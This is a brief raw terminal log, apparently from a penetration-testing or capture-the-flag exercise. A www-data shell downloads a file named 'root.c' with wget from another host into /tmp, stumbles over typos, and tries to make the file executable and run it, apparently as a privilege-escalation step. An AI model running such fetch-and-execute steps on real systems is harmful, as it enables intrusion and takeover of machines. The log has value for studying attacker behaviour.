 www-data@ubuntu:/tmp$ wget -q http://192.168.8.138/root.c
wget -q http://192.168.8.138/root.c
www-data@ubuntu:/tmp$ cd^H
c
c: command not found
www-data@ubuntu:/tmp$ chomd
chomd
No command 'chomd' found, did you mean:
 Command 'chmod' from package 'coreutils' (main)
chomd: command not found
www-data@ubuntu:/tmp$ chmod 777 root.c
chmod 777 root.c
www-data@ubuntu:/tmp$ ./root
./root
bash: ./root: No such file or directory
www-data@ubuntu:/tmp$ ^[[A
./root
bash: ./root: No such file or directory
www-data@ubuntu:/tmp$ ./root.c